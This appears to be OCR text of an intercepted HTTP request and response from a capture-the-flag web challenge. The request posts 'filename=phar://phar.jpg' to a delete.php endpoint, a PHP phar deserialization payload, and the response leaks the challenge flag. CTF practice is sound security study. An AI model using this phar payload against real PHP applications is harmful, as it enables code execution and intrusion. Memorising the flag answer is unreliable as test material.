 Request
Pretty Raw Hex
\n
1 POST /delete.php HTTP/1.1
2 Host: c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81
9 Referer:
http://c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: PHPSESSID=327f14098021d35519cb729964c0c90c
13 Connection: close
14
15 filename=phar://phar.jpg
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Jul 2023 14:25:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"
><tableid="table"class="table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
89407a2b-ca61-4b38-91cd-17f87b5acd04
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">下载</a>/<ahref="#"class="delete">删除</a></td></tr>